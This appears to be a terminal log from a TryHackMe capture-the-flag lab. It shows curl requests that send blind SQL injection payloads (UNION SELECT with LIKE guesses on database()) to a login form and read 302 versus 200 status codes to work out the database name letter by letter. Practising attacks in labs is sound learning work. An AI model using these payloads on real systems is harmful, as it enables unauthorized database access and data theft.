 └─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=admin%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'a%'--+&password=" -s -w "%{http_code}" -o /dev/null
302
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'a%'--+&password=" -s -w "%{http_code}" -o /dev/null
200
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'b%'--+&password=" -s -w "%{http_code}" -o /dev/null
200
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'h%'--+&password=" -s -w "%{http_code}" -o /dev/null
200
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'k%'--+&password=" -s -w "%{http_code}" -o /dev/null
200
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$ curl 'http://10.10.19.115/index.php/' -X POST -d "username=%27+UNION+SELECT+1,2,3,4+WHERE+database()+LIKE+'m%'--+&password=" -s -w "%{http_code}" -o /dev/null
302
┌──(sp00f㉿kali-VM)-[~/THM/kitty]
└─$